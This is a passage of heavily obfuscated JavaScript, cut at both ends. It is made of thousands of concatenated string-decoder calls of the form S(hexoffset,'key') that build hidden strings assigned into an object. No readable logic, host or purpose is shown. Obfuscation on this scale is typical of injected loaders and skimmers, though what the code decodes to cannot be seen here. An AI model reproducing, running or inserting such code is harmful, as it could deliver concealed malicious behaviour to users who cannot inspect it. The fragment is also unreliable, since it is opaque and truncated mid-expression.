XeHN')+S(0x3fc,'4A7L')+S(0x78c,'XeHN')+S(0x25f,'ItA%')+S(0x55b,'9lHW')+S(0x984,'n8al')+S(0x679,'!T7u')+S(0x908,'XeHN')+S(0x22e,'muvR')+S(0x4f8,'Am&F')+S(0x3c1,'S$$H')+S(0x7ba,'n8al')+S(0x546,'69qA')+S(0x5d1,'Idlw')+S(0x83e,'Am&F')+S(0x1f0,'^v5m')+S(0x7b4,'H]Mb')+S(0x344,'Idlw')+S(0x2dd,'!T7u')+S(0x6e8,'Op6)')+S(0x576,'ypzx')+S(0x56e,'Tr!m')+S(0x618,'k&pK')+S(0x3ae,'@mG]')+S(0x5fc,'muvR')+S(0x620,'U84S')+S(0x4a6,'BzAO')+S(0x1f8,'F]nM')+S(0x342,'muvR')+S(0x51b,'ypzx')+S(0x3dc,'XeHN')+S(0x4f6,'0jWF')+S(0x981,'CRb^')+S(0x957,'#jZk')+S(0x8fe,'@mG]')+S(0x9d3,'i%sC')+S(0x2f3,'!T7u')+S(0x920,'XeHN')+S(0x84f,'xi4n')+S(0x5b7,'XeHN')+S(0x5f2,'hlN&')+S(0x965,'Op6)')+S(0x380,'NyyQ')+S(0x4b0,'YK^R')+S(0x1f9,'N3QU')+S(0x3d9,'#jZk')+S(0x472,'#jZk')+S(0x5e2,'4A7L')+S(0x9da,'I&qj')+S(0x388,'YK^R')+S(0x7e0,'N3QU')+S(0x4df,'w8Vq')+S(0x26c,'(IoW')+S(0x213,'(IoW')+S(0x338,'I&qj')+S(0x41d,'Am&F')+S(0x83a,'NyyQ')+S(0x5bf,'n8al')+S(0x28f,'q)Ag')+S(0x45d,'#jZk')+S(0x314,'XeHN')+S(0x2cc,'q#]H')+S(0x614,'1bnP')+S(0x9dd,'YK^R')+S(0x5e7,'69qA')+S(0x8db,']RFJ')+S(0x753,'1bnP')+S(0x1dd,'w8Vq')+S(0x3c0,'ItA%')+S(0x54a,'Am&F')+S(0x6b9,'^v5m')+S(0x3ea,'0jWF')+S(0x9d8,'Tr!m')+S(0x4c4,'TsIW')+S(0x73b,'hlN&')+S(0x92d,'U84S')+S(0x58d,'!T7u')+S(0x684,'xi4n')+S(0x1d5,'4A7L')+S(0x99b,'rB[z')+S(0x8a6,'Tr!m')+S(0x393,']RFJ')+S(0x53e,'Tr!m')+S(0x5f9,'U84S')+S(0x5ac,'dXri')+S(0x432,'RubH')+S(0x8da,'i%sC')+S(0x73a,'NyyQ')+S(0x6d2,'Er7g')+S(0x7f5,'69qA')+S(0x823,'ypzx')+S(0x438,'Er7g')+S(0x29f,'BzAO')+S(0x7a0,'RubH')+S(0x2a2,'1bnP')+S(0x844,'CRb^')+S(0x8c0,'H]Mb')+S(0x291,'5%Cn')+S(0x531,'[vCF')+S(0x928,'YK^R')+S(0x992,'dXri')+S(0x6e2,'Idlw')+S(0x6ee,'NyyQ')+S(0x8b7,'hlN&')+S(0x563,'XeHN')+S(0x46a,'Tr!m')+S(0x48f,'F]nM')+S(0x5d4,'NyyQ')+S(0x413,'xi4n')+S(0x30b,'U84S')+S(0x87a,'(IoW')+S(0x317,'I&qj')+S(0x756,'k&pK')+S(0x1fd,'i%sC')+S(0x335,'k&pK')+S(0x223,'4A7L')+S(0x234,'#jZk')+S(0x3c4,'rB[z')+S(0x9dc,'b^*H')+S(0x7c1,'Op6)'))+(S(0x5d7,'^v5m')+S(0x9a7,'0jWF')+S(0x7f4,'q)Ag')+S(0x4d4,'w8Vq')+S(0x6a0,'RubH')+S(0x2f4,'r50Q')+S(0x396,'Am&F')+S(0x295,'9lHW')+S(0x9c4,'i%sC')+S(0x1e3,'q)Ag')+S(0x743,'TsIW')+S(0x839,'9lHW')+S(0x337,'NyyQ')+S(0x397,'dXri')+S(0x381,'I&qj')+S(0x225,'Am&F')+S(0x298,'S$$H')+S(0x42d,'ItA%')+S(0x92f,'RubH')+S(0x878,'U84S')+S(0x752,'Er7g')+S(0x85f,'ypzx')+S(0x429,'0jWF')+S(0x91f,'Tr!m')+S(0x884,'ypzx')+S(0x323,'4A7L')+S(0x749,'BzAO')+S(0x2fd,'q)Ag')+S(0x5f8,'Er7g')+S(0x74d,'*&vD')+S(0x94d,'N3QU')+S(0x448,'9lHW')+S(0x395,'!T7u')+S(0x784,'k&pK')+S(0x897,'!T7u')+S(0x92c,'YK^R')+S(0x6b4,'Op6)')+S(0x818,'Idlw')+S(0x4ad,'(IoW')+S(0x7e3,'b^*H')+S(0x6db,'@mG]')+S(0x736,'@mG]')+S(0x348,'2BBa')+S(0x80b,'dXri')+S(0x527,'Op6)')+S(0x453,'N3QU')+S(0x416,'BzAO')+S(0x2ad,'q#]H')+S(0x809,'hlN&')+S(0x4c0,'Er7g')+S(0x419,'^v5m')+S(0x837,'dXri')+S(0x336,'(IoW')+S(0x52c,'N3QU')+S(0x51c,']RFJ')+S(0x38b,'@mG]')+S(0x9b0,'zw%^')+S(0x9a3,'hlN&')+S(0x473,'Op6)')+S(0x3c9,'CRb^')+S(0x640,'Tr!m')+S(0x211,'rB[z')+S(0x632,'Idlw')+S(0x7e8,'CRb^')+S(0x246,'NyyQ')+S(0x204,'[vCF')+S(0x562,'Am&F')+S(0x25a,'0jWF')+S(0x4ba,'[vCF')+S(0x6e7,'I&qj')+S(0x36c,'n8al')+S(0x50b,'[vCF')+S(0x255,'Er7g')+S(0x9af,'(IoW')+S(0x307,'muvR')+S(0x55c,'r50Q')+S(0x4cb,'xi4n')+S(0x68b,'ypzx')+S(0x278,'U84S')+S(0x449,'RubH')+S(0x386,'r50Q')+S(0x9df,']RFJ')+S(0x229,'69qA')+S(0x7c0,'^v5m')+S(0x6be,'69qA')+S(0x4f4,'H]Mb')+S(0x856,'RubH')+S(0x6ab,'hlN&')+S(0x3d3,'dXri')+S(0x4dd,'Am&F')+S(0x88b,'ItA%')+S(0x72e,'[vCF')+S(0x1f6,'muvR')+S(0x349,'5%Cn')+S(0x564,'0jWF')+S(0x70c,'k&pK')+S(0x541,'H]Mb')+S(0x881,'rB[z')+S(0x898,'BzAO')+S(0x745,'Idlw')+S(0x583,'i%sC')+S(0x6c7,'*&vD')+S(0x947,'BzAO')+S(0x519,'q)Ag')+S(0x77d,']RFJ')+S(0x9c0,'i%sC')+S(0x478,'k&pK')+S(0x916,'TsIW')+S(0x5e0,'RubH')+S(0x907,']RFJ')+S(0x670,'rB[z')+S(0x304,'F]nM')+S(0x5ab,']RFJ')+S(0x4c9,'rB[z')+S(0x701,'q#]H')+S(0x2f1,'r50Q')+S(0x554,'i%sC')+S(0x2a7,'@mG]')+S(0x2ef,']RFJ')+S(0x415,'1bnP')+S(0x998,'!T7u')+S(0x4f1,'zw%^')+S(0x372,'i%sC')+S(0x760,'zw%^')+S(0x324,'q)Ag')+S(0x7dc,'BzAO')+S(0x398,'!T7u')+S(0x88f,'TsIW')+S(0x455,'k&pK')+S(0x71b,'69qA')+S(0x728,'RubH')+S(0x37e,'Er7g')+S(0x5a9,'q#]H')+S(0x84b,'N3QU')+S(0x90b,'@mG]')+S(0x1ed,'@mG]')+S(0x1f1,'F]nM')+S(0x725,'H]Mb')+S(0x537,'69qA')+S(0x210,'BzAO')+S(0x2d1,'9lHW')+S(0x661,'5%Cn')+S(0x5a0,'ItA%')+S(0x301,'rB[z')+S(0x606,'Am&F')+S(0x4fd,'NyyQ')+S(0x75d,'Am&F')+S(0x30f,'dXri')+S(0x99a,'Op6)')+S(0x3c8,'@mG]')+S(0x3f9,'r50Q')+S(0x63f,'n8al')+S(0x96e,'BzAO')+S(0x8a7,'YK^R')+S(0x917,'Uben')+S(0x39e,'b^*H')+S(0x5b2,'U84S')+S(0x476,'BzAO')+S(0x885,'BzAO')+S(0x4d0,'CRb^')+S(0x35c,'RubH')+S(0x74f,'N3QU')+S(0x42b,'Idlw')+S(0x6a5,'Uben')+S(0x497,'69qA')+S(0x6f2,'H]Mb')+S(0x7e7,'5%Cn')+S(0x845,'4A7L')+S(0x47b,'5%Cn')+S(0x4a4,'hlN&')+S(0x77f,'69qA')+S(0x3c7,'dXri')+S(0x7f1,'muvR')+S(0x4b3,'RubH')+S(0x253,'b^*H')+S(0x8de,'RubH')+S(0x6c3,'hlN&')+S(0x2e9,'n8al')+S(0x688,'n8al')+S(0x601,'Er7g')+S(0x68e,'ypzx')+S(0x9ca,'CRb^')+S(0x6aa,'S$$H')+S(0x8a1,'q#]H')+S(0x421,'S$$H')+S(0x89a,'U84S')+S(0x40e,']RFJ')+S(0x892,'N3QU')+S(0x2fc,'n8al')+S(0x959,'n8al')+S(0x888,'w8Vq')+S(0x3b3,'(IoW')+S(0x9c5,'H]Mb')+S(0x8a3,'#jZk')+S(0x64e,'2BBa')+S(0x29b,'1bnP')+S(0x85a,'N3QU')+S(0x5ff,'YK^R')+S(0x3d6,'dXri')+S(0x2d4,'dXri'))+(S(0x72b,'q)Ag')+S(0x4d1,'r50Q')+S(0x212,'I&qj')+S(0x596,'4A7L')+S(0x2b1,'ItA%')+S(0x69b,'Op6)')+S(0x687,'69qA')+S(0x4c6,'hlN&')+S(0x7f9,'9lHW')+S(0x944,'dXri')+S(0x9be,'zw%^')+S(0x21a,'5%Cn')+S(0x4a7,'muvR')+S(0x5a8,'#jZk')+S(0x6dd,'xi4n')+S(0x55d,'RubH')+S(0x681,'@mG]')+S(0x52e,'YK^R')+S(0x780,'r50Q')+S(0x7dd,'Uben')+S(0x573,'n8al')+S(0x93c,'#jZk')+S(0x339,'CRb^')+S(0x922,'b^*H')+S(0x660,'ypzx')+S(0x534,'hlN&')+S(0x769,'4A7L')+S(0x572,'F]nM')+S(0x341,'0jWF')+S(0x1dc,'xi4n')+S(0x95a,'H]Mb')+S(0x935,'^v5m')+S(0x49e,'ypzx')+S(0x830,'(IoW')+S(0x78f,'BzAO')+S(0x8af,'w8Vq')+S(0x56b,'U84S')+S(0x4d6,'k&pK')+S(0x67a,'S$$H')+S(0x93e,'Tr!m')+S(0x6c5,'F]nM')+S(0x1da,'zw%^')+S(0x621,'*&vD')+S(0x53f,'#jZk')+S(0x7a2,'N3QU')+S(0x5a7,'NyyQ')+S(0x4d9,'^v5m')+S(0x33d,'^v5m')+S(0x9ce,'@mG]')+S(0x481,'ItA%')+S(0x804,'Tr!m')+S(0x474,'S$$H')+S(0x4d3,'Er7g')+S(0x545,'RubH')+S(0x56f,'ypzx')+S(0x924,'Idlw')+S(0x59b,'RubH')+S(0x891,'69qA')+S(0x48a,'k&pK')+S(0x697,'BzAO')+S(0x607,'BzAO')+S(0x91c,'(IoW')+S(0x1fa,'r50Q')+S(0x2d5,']RFJ')+S(0x999,'[vCF')+S(0x4c1,'Er7g')+S(0x259,'H]Mb')+S(0x520,'Er7g')+S(0x54d,'rB[z')+S(0x9ac,'I&qj')+S(0x22f,'I&qj')+S(0x2ed,'XeHN')+S(0x85e,'ypzx')+S(0x7ae,'!T7u')+S(0x2f0,'i%sC')+S(0x5a1,'@mG]')+S(0x360,'xi4n')+S(0x582,'#jZk')+S(0x873,'n8al')+S(0x560,'Tr!m')+S(0x347,'#jZk')+S(0x2f2,'Tr!m')+S(0x631,'H]Mb')+S(0x495,'(IoW')+S(0x27f,'Tr!m')+S(0x848,'r50Q')+S(0x3dd,'5%Cn')+S(0x5dd,'4A7L')+S(0x3d7,'2BBa')+S(0x263,'9lHW')+S(0x540,'xi4n')+S(0x6b6,'BzAO')+S(0x913,'Idlw')+S(0x7ed,'dXri')+S(0x40c,'q#]H')+S(0x5c5,'Er7g')+S(0x8d1,'XeHN')+S(0x320,'rB[z')+S(0x9a0,'S$$H')+S(0x52f,'(IoW')+S(0x893,'0jWF')+S(0x88e,'9lHW')+S(0x24c,'r50Q')+S(0x2b7,'!T7u')+S(0x6f3,'n8al')+S(0x90e,'r50Q')+S(0x384,'4A7L')+S(0x3a2,'zw%^')+S(0x5c6,'YK^R')+S(0x69a,'Am&F')+S(0x41a,'H]Mb')+S(0x354,'!T7u')+S(0x70a,'S$$H')+S(0x8bf,'S$$H')+S(0x6f6,'#jZk')+S(0x57b,']RFJ')+S(0x4f2,'Op6)')+S(0x84a,'!T7u')+S(0x8d0,'r50Q')+S(0x283,'muvR')+S(0x4aa,'2BBa')+S(0x510,'Tr!m')+S(0x8ba,'YK^R')+S(0x3fe,'hlN&')+S(0x8c4,'ItA%')+S(0x5d2,'Uben')+S(0x3ac,'^v5m')+S(0x5b6,'F]nM')+S(0x627,'2BBa')+S(0x666,'ypzx')+S(0x695,'[vCF')+S(0x87d,'9lHW')+S(0x74c,'TsIW')+S(0x38f,'rB[z')+S(0x8fa,'CRb^')+S(0x327,'0jWF')+S(0x785,'BzAO')+S(0x440,'4A7L')+S(0x82f,'Tr!m')+S(0x55f,'ypzx')+S(0x231,'XeHN')+S(0x649,'YK^R')+S(0x2e0,'Tr!m')+S(0x755,'Er7g')+S(0x53b,'@mG]')+S(0x436,'5%Cn')+S(0x1df,'I&qj')+S(0x68f,'S$$H')+S(0x8e2,'w8Vq')+S(0x418,'H]Mb')+S(0x6c1,'I&qj')+S(0x810,'S$$H')+S(0x50a,']RFJ')+S(0x714,'H]Mb')+S(0x571,'xi4n')+S(0x79c,'S$$H')+S(0x866,'RubH')+S(0x23a,'I&qj')+S(0x312,'NyyQ')+S(0x58b,'xi4n')+S(0x9b6,'1bnP')+S(0x200,'9lHW')+S(0x910,'n8al')+S(0x266,'ypzx')+S(0x7cb,'Er7g')+S(0x962,'F]nM')+S(0x4a9,'k&pK')+S(0x7cf,'NyyQ')+S(0x79a,'Op6)')+S(0x547,'XeHN')+S(0x994,'(IoW')+S(0x538,'muvR')+S(0x7bf,'69qA')+S(0x6d8,'0jWF')+S(0x909,'^v5m')+S(0x3f4,'S$$H')+S(0x6ec,'YK^R')+S(0x2fe,'q)Ag')+S(0x496,'@mG]')+S(0x43e,'BzAO')+S(0x838,'zw%^')+S(0x8fc,'^v5m')+S(0x1d9,'TsIW')+S(0x504,'rB[z')+S(0x7d7,'69qA')+S(0x28c,'muvR')+S(0x276,'b^*H')+S(0x23c,'4A7L')+S(0x1e4,'[vCF')+S(0x7c3,'^v5m')+S(0x899,'H]Mb')+S(0x355,'TsIW')+S(0x919,'S$$H')+S(0x3b0,']RFJ')+S(0x3d0,'F]nM')+S(0x32d,'Idlw')+S(0x87c,'xi4n')+S(0x3f0,'Tr!m')+S(0x692,'^v5m')+S(0x872,'q)Ag'))+(S(0x71e,'!T7u')+S(0x65e,'4A7L')+S(0x216,'N3QU')+S(0x989,'w8Vq')+S(0x86d,'69qA')+S(0x303,'TsIW')+S(0x66b,'rB[z')+S(0x3a6,'q#]H')+S(0x4ab,'S$$H')+S(0x973,'Op6)')+S(0x706,'TsIW')+S(0x23e,'F]nM')+S(0x722,'hlN&')+S(0x6b0,'zw%^')+S(0x9a9,'hlN&')+S(0x43a,'n8al')+S(0x3ca,'@mG]')+S(0x68c,'^v5m')+S(0x97e,'ItA%')+S(0x764,'i%sC')+S(0x20f,'0jWF')+S(0x506,'#jZk')+S(0x507,'Er7g')+S(0x99f,'@mG]')+S(0x8e3,'I&qj')+S(0x8d7,'U84S')+S(0x4c2,'(IoW')+S(0x83d,'Idlw')+S(0x2e6,'*&vD')+S(0x5ad,'9lHW')+S(0x37a,'4A7L')+S(0x700,'hlN&')+S(0x754,'U84S')+S(0x691,'1bnP')+S(0x237,'4A7L')+S(0x6d9,'NyyQ')+S(0x63b,'Op6)')+S(0x599,'dXri')+S(0x4f9,'muvR')+S(0x2ff,'9lHW')+S(0x97d,'CRb^')+S(0x32e,'F]nM')+S(0x543,'hlN&')+S(0x207,'b^*H')+S(0x774,'dXri')+S(0x4d5,'ypzx')+S(0x257,'#jZk')+S(0x3c3,'YK^R')+S(0x906,'!T7u')+S(0x9ad,'H]Mb')+S(0x948,'n8al')+S(0x747,'NyyQ')+S(0x786,'zw%^')+S(0x6bc,'1bnP')+S(0x3ba,'#jZk')+S(0x46c,'NyyQ')+S(0x1eb,'hlN&')+S(0x3a3,'4A7L')+S(0x50e,'!T7u')+S(0x6a8,'hlN&')+S(0x829,'2BBa')+S(0x365,'4A7L')+S(0x956,'N3QU')+S(0x5cf,'F]nM')+S(0x4fb,'r50Q')+S(0x42a,'2BBa')+S(0x66d,'TsIW')+S(0x249,']RFJ')+S(0x3da,'I&qj')+S(0x7ea,'rB[z')+S(0x49f,'ItA%')+S(0x62f,'r50Q')+S(0x3e6,'!T7u')+S(0x2bd,'dXri')+S(0x4ae,'zw%^')+S(0x89b,'2BBa')+S(0x4f7,'Uben')+S(0x377,'xi4n')+S(0x6f8,'Op6)')+S(0x8f5,'F]nM')+S(0x51a,'n8al')+S(0x3ec,'q)Ag')+S(0x859,'Tr!m')+S(0x3f3,'TsIW')+S(0x5d6,'Er7g')+S(0x708,']RFJ')+S(0x9d7,'!T7u')+S(0x53a,'4A7L')+S(0x7e4,'1bnP')+S(0x404,'S$$H')+S(0x6bd,'CRb^')+S(0x969,'CRb^')+S(0x33b,'Tr!m')+S(0x82e,'muvR')+S(0x76b,'Idlw')+S(0x3b4,'U84S')+S(0x6cb,'RubH')+S(0x2f6,'k&pK')+S(0x90d,'Op6)')+S(0x5b9,'0jWF')+S(0x636,'#jZk')+S(0x1e6,'U84S')+S(0x665,'YK^R')+S(0x468,'^v5m')+S(0x797,'YK^R')+S(0x401,'Idlw')+S(0x997,'1bnP')+S(0x5a3,'#jZk')+S(0x744,'Uben')+S(0x901,'r50Q')+S(0x42f,'U84S')+S(0x8f8,'Er7g')+S(0x8a0,'I&qj')+S(0x443,'*&vD')+S(0x5a5,'69qA')+S(0x782,'0jWF')+S(0x8bc,'dXri')+S(0x72f,'rB[z')+S(0x734,'CRb^')+S(0x62a,'!T7u')+S(0x248,'CRb^')+S(0x434,'xi4n')+S(0x821,'YK^R')+S(0x7bc,'Am&F')+S(0x7b0,'H]Mb')+S(0x8fb,'dXri')+S(0x9bc,'*&vD')+S(0x46f,'w8Vq')+S(0x64c,'69qA')+S(0x91d,'XeHN')+S(0x6c2,'q#]H')+S(0x64b,'TsIW')+S(0x82a,'2BBa')+S(0x24d,'CRb^')+S(0x652,'H]Mb')+S(0x4e0,'#jZk')+S(0x8ce,'YK^R')+S(0x926,'*&vD')+S(0x699,'q#]H')+S(0x5ae,'Am&F')+S(0x3c6,'I&qj')+S(0x677,'4A7L')+S(0x2e1,'^v5m')+S(0x8f0,'#jZk')+S(0x657,'N3QU')+S(0x403,'@mG]')+S(0x71c,'H]Mb')+S(0x2ea,'NyyQ')+S(0x9aa,'ItA%')+S(0x5be,'rB[z')+S(0x89d,']RFJ')+S(0x4f5,'2BBa')+S(0x33f,'BzAO')+S(0x2f5,'F]nM')+S(0x7f6,'i%sC')+S(0x890,'hlN&')+S(0x6ef,'ypzx')+S(0x551,'k&pK')+S(0x66f,'dXri')+S(0x5c0,'XeHN')+S(0x4cc,'F]nM')+S(0x477,'q#]H')+S(0x97f,'dXri')+S(0x2dc,'Er7g')+S(0x7cc,'Uben')+S(0x680,'H]Mb')+S(0x41b,'Uben')+S(0x54b,'w8Vq')+S(0x2ae,'muvR')+S(0x1ef,'ypzx')+S(0x633,'N3QU')+S(0x795,'b^*H')+S(0x3e9,'q)Ag')+S(0x8cc,'@mG]')+S(0x1f2,'Tr!m')+S(0x7de,'Er7g')+S(0x81d,'^v5m')+S(0x296,'1bnP')+S(0x5c9,'1bnP')+S(0x1e2,'q#]H')+S(0x458,'H]Mb')+S(0x663,'TsIW')+S(0x427,'NyyQ')+S(0x437,'2BBa')+S(0x4f3,'^v5m')+S(0x374,'*&vD')+S(0x800,'4A7L')+S(0x7e5,'NyyQ')+S(0x6d6,'@mG]')+S(0x8e1,'n8al')+S(0x23d,'#jZk')+S(0x6da,'q#]H')+S(0x58f,'dXri')+S(0x94a,'dXri')+S(0x676,'ItA%')+S(0x79d,'9lHW')+S(0x717,'TsIW')+S(0x3df,'zw%^')+S(0x61e,'(IoW')+S(0x2c2,'Uben'))+(S(0x3f8,'ItA%')+S(0x451,'2BBa')+S(0x30c,'I&qj')+S(0x91b,'BzAO')+S(0x51f,'BzAO')+S(0x9a6,'I&qj')+S(0x635,'(IoW')+S(0x75c,'q#]H')+S(0x465,'*&vD')+S(0x542,'BzAO')+S(0x5bc,']RFJ')+S(0x63e,'i%sC')+S(0x358,'*&vD')+S(0x8cb,'b^*H')+S(0x83f,'w8Vq')+S(0x4bb,'q#]H')+S(0x3a0,'U84S')+S(0x1f7,'TsIW')+S(0x7d2,'1bnP')+S(0x285,'Tr!m')+S(0x723,'XeHN')+S(0x7a4,'Op6)')+S(0x9c8,'n8al')+S(0x299,'!T7u')+S(0x730,'dXri')+S(0x8e0,'XeHN')+S(0x849,'S$$H')+S(0x96c,'(IoW')+S(0x6ca,'RubH')+S(0x4c3,'S$$H')+S(0x357,'*&vD')+S(0x6e3,'I&qj')+S(0x81b,'dXri')+S(0x516,'BzAO')+S(0x30d,'w8Vq')+S(0x373,'2BBa')+S(0x594,'Er7g')+S(0x5ed,'xi4n')+S(0x7ce,'Op6)')+S(0x934,'CRb^')+S(0x3bc,'xi4n')+S(0x2e8,'Op6)')+S(0x407,'Op6)')+S(0x96a,'2BBa')+S(0x938,'ItA%')+S(0x27d,'Idlw')+S(0x27e,'w8Vq')+S(0x6f5,'BzAO')+S(0x270,'ypzx')+S(0x8e5,'H]Mb')+S(0x58c,'Am&F')+S(0x49c,'q#]H')+S(0x593,'Idlw')+S(0x228,'n8al')+S(0x5ca,'xi4n')+S(0x58e,'F]nM')+S(0x886,'Am&F')+S(0x482,'k&pK')+S(0x405,'Op6)')+S(0x9c2,'Am&F')+S(0x5eb,'w8Vq')+S(0x69d,'b^*H')+S(0x35e,'CRb^')+S(0x855,'F]nM')+S(0x813,'TsIW')+S(0x768,'rB[z')+S(0x27c,'Er7g')+S(0x25e,'YK^R')+S(0x7a5,'b^*H')+S(0x858,'*&vD')+S(0x86a,'#jZk')+S(0x2b6,'(IoW')+S(0x95f,'N3QU')+S(0x423,'N3QU')+S(0x46e,'4A7L')+S(0x2ac,'[vCF')+S(0x2d3,'YK^R')+S(0x94e,'q#]H')+S(0x2c6,'Op6)')+S(0x993,'hlN&')+S(0x25d,'xi4n')+S(0x8bd,'4A7L')+S(0x6b7,'Idlw')+S(0x565,'NyyQ')+S(0x3ab,'q)Ag')+S(0x971,'!T7u')+S(0x325,'xi4n')+S(0x411,'RubH')+S(0x3fb,'w8Vq')+S(0x363,'(IoW')+S(0x4b8,'5%Cn')+S(0x972,'F]nM')+S(0x24a,'[vCF')+S(0x779,'1bnP')+S(0x220,'ypzx')+S(0x45c,'S$$H')+S(0x331,'ypzx')+S(0x77a,'XeHN')+S(0x22a,'i%sC')),d[S(0x2bb,'*&vD')]=S(0x86b,'I&qj')+S(0x4ef,'*&vD')+S(0x5bb,'rB[z')+S(0x548,'H]Mb')+S(0x696,'9lHW')+S(0x8a9,'!T7u')+S(0x6dc,'muvR')+S(0x1d7,'CRb^')+S(0x69c,'ItA%')+S(0x420,'1bnP')+S(0x8bb,'S$$H')+S(0x201,'k&pK')+S(0x261,'NyyQ')+S(0x53c,'i%sC')+S(0x685,'[vCF')+S(0x3ad,'hlN&')+S(0x8b1,'2BBa')+S(0x389,'^v5m')+S(0x4d2,'CRb^')+S(0x219,'Op6)')+S(0x669,'4A7L')+S(0x375,'Tr!m')+S(0x206,'xi4n')+S(0x7b1,'hlN&')+S(0x824,'Uben')+S(0x3e5,'YK^R')+S(0x7fc,'CRb^')+S(0x39c,'I&qj')+S(0x535,'NyyQ')+S(0x7a1,']RFJ')+S(0x487,'0jWF')+S(0x289,'BzAO')+S(0x808,'9lHW')+S(0x5c4,'rB[z')+S(0x288,'xi4n')+S(0x4ce,'1bnP')+S(0x2ec,'69qA')+S(0x24b,'9lHW')+S(0x982,'rB[z')+S(0x426,'b^*H')+S(0x7d6,'H]Mb')+S(0x4be,'ItA%')+S(0x50d,']RFJ')+S(0x30a,'ItA%')+S(0x880,'xi4n')+S(0x410,'1bnP')+S(0x297,'k&pK')+S(0x80e,'9lHW')+S(0x528,'ItA%')+S(0x8ae,'BzAO')+S(0x3fd,'ypzx')+S(0x960,'9lHW')+S(0x2f7,'q#]H')+S(0x88d,'2BBa')+S(0x36b,'5%Cn')+S(0x7a6,'^v5m')+S(0x801,'XeHN')+S(0x33a,'4A7L')+S(0x3ed,'9lHW')+S(0x66e,'*&vD')+S(0x871,'H]Mb')+S(0x4c8,'w8Vq')+S(0x42e,'#jZk')+S(0x591,'b^*H')+S(0x37d,'BzAO')+S(0x6cc,'Uben')+S(0x4e9,'Er7g')+S(0x3aa,'U84S')+S(0x80c,'n8al')+S(0x61c,'!T7u')+S(0x89f,'b^*H')+S(0x79f,'1bnP')+S(0x8c8,'RubH')+S(0x819,'I&qj')+S(0x817,'#jZk')+S(0x651,'0jWF')+S(0x2c3,'2BBa')+S(0x3ef,'H]Mb')+S(0x629,'I&qj')+S(0x59a,'n8al')+S(0x2b5,'*&vD')+S(0x96f,'!T7u')+S(0x559,']RFJ')+S(0x26e,'9lHW')+S(0x6fa,']RFJ')+S(0x346,'RubH')+S(0x61a,'Er7g')+S(0x604,'@mG]')+S(0x63c,'Idlw')+S(0x361,'S$$H')+S(0x933,'Er7g')+S(0x25c,'RubH')+S(0x28a,'n8al')+S(0x87e,'Idlw')+S(0x77c,'69qA')+S(0x82c,'i%sC')+S(0x751,'H]Mb')+S(0x235,'F]nM')+S(0x526,'q#]H')+S(0x7a7,'U84S')+S(0x26a,'w8Vq')+S(0x72a,']RFJ')+S(0x7aa,'@mG]')+S(0x9c3,'5%Cn')+S(0x4cf,'Op6)')+S(0x793,'9lHW')+S(0x5e3,'r50Q')+S(0x2b2,'dXri')+S(0x8be,'^v5m')+S(0x648,'q)Ag')+S(0x379,'n8al')+S(0x602,']RFJ')+S(0x85b,'*&vD')+S(0x94f,'N3QU')+S(0x6e9,'q)Ag')+S(0x569,'2BBa')+S(0x494,'NyyQ')+S(0x8ed,'XeHN')+S(0x8b0,'BzAO')+S(0x47f,'*&vD')+S(0x332,'*&vD')+S(0x84e,'4A7L')+S(0x48d,'5%Cn')+S(0x209,'RubH')+S(0x7d3,'rB[z')+S(0x392,']RFJ')+S(0x617,'xi4n')+S(0x626,']RFJ')+S(0x4af,'r50Q')+S(0x623,'q)Ag')+S(0x78d,'H]Mb')+S(0x273,'b^*H')+S(0x8ea,'xi4n')+S(0x6c6,'S$$H')+S(0x95c,'Uben')+S(0x4b9,'4A7L')+S(0x650,'i%sC')+S(0x54f,'k&pK')+S(0x489,'r50Q')+S(0x608,'Er7g')+S(0x3d4,'N3QU')+S(0x946,'q#]H')+S(0x471,'BzAO')+S(0x577,'i%sC')+S(0x5de,'Op6)')+S(0x60e,'[vCF')+S(0x9c1,'n8al')+S(0x905,'k&pK')+S(0x33c,'xi4n')+S(0x567,'r50Q')+S(0x6d0,'N3QU')+S(0x92b,'1bnP')+S(0x31e,'Er7g')+S(0x5c8,'ItA%')+S(0x29d,'#jZk')+S(0x3e1,']RFJ')+S(0x22b,'zw%^')+S(0x7d1,'w8Vq')+S(0x5f7,'!T7u')+S(0x24e,'[vCF')+S(0x887,'^v5m')+S(0x5b8,'zw%^')+S(0x1db,'XeHN')+S(0x4e2,'YK^R')+S(0x433,'*&vD')+S(0x518,'n8al')+S(0x8eb,'*&vD')+S(0x990,'9lHW')+S(0x523,'F]nM')+S(0x7f8,'zw%^')+S(0x2da,'r50Q')+S(0x513,'^v5m')+S(0x7df,'r50Q')+S(0x625,'BzAO')+S(0x64a,'BzAO')+S(0x4bf,'k&pK')+S(0x5c7,'[vCF')+S(0x964,'0jWF')+S(0x4cd,'NyyQ')+S(0x961,'2BBa')+S(0x4f0,'i%sC')+S(0x831,'*&vD')+S(0x38e,'U84S')+S(0x6f7,'69qA')+S(0x792,'9lHW')+S(0x530,'Uben')+S(0x763,'q)Ag')+S(0x707,'n8al')+S(0x931,'rB[z')+S(0x783,'r50Q')+S(0x3b9,'muvR')+S(0x883,'!T7u')+S(0x5d9,'1bnP')+S(0x536,'^v5m')+S(0x9d4,'69qA')+S(0x7f2,'ypzx')+S(0x302,'Am&F')+S(0x705,'Tr!m')+S(0x653,'ypzx')+S(0x895,'xi4n')+(S(0x612,'0jWF')+S(0x60f,'!T7u')+S(0x788,'k&pK')+S(0x5f0,'Uben')+S(0x44f,'(IoW')+S(0x820,'2BBa')+S(0x686,'@mG]')+S(0x492,'BzAO')+S(0x6ad,'0jWF')+S(0x80f,'Uben')+S(0x368,'!T7u')+S(0x713,'w8Vq')+S(0x37f,'Idlw')+S(0x836,'*&vD')+S(0x34f,'F]nM')+S(0x610,'w8Vq')+S(0x5a2,'NyyQ')+S(0x35d,'4A7L')+S(0x45b,'#jZk')+S(0x6ea,'Am&F')+S(0x8df,'(IoW')+S(0x48c,'zw%^')+S(0x522,'rB[z')+S(0x97c,'ypzx')+S(0x52b,'H]Mb')+S(0x45f,'YK^R')+S(0x60a,'Op6)')+S(0x343,'XeHN')+S(0x852,'xi4n')+S(0x22c,'4A7L')+S(0x271,'hlN&')+S(0x694,'H]Mb')+S(0x550,'TsIW')+S(0x6cd,'muvR')+S(0x7fa,'hlN&')+S(0x1ee,'TsIW')+S(0x230,'NyyQ')+S(0x5a6,'Am&F')+S(0x81a,']RFJ')+S(0x889,'Op6)')+S(0x7e1,']RFJ')+S(0x6d5,'@mG]')+S(0x57c,'1bnP')+S(0x733,'Am&F')+S(0x239,'n8al')+S(0x202,'b^*H')+S(0x3d5,'hlN&')+S(0x578,'XeHN')+S(0x932,'r50Q')+S(0x208,'ItA%')+S(0x85c,'^v5m')+S(0x4c5,'b^*H')+S(0x9b4,'RubH')+S(0x921,'Uben')+S(0x4c7,'9lHW'